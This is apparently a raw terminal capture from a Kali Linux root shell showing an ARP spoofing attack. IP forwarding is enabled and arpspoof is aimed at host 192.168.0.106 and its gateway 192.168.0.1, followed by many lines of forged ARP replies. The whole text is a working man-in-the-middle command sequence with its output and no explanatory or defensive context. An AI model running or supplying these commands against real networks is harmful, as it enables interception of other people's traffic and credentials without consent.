 root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward
root@kali:~# arpspoof -t 192.168.0.106 -r 192.168.0.1
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 54:75:95:bc:bf:eb 0806 42: arp reply 192.168.0.106 is-at 0:c:29:e0:90:b9
0:c:29:e0:90:b9 0:c:29:70:d7:e2 0806 42: arp reply 192.168.0.1 is-at 0:c:29:e0:90:b9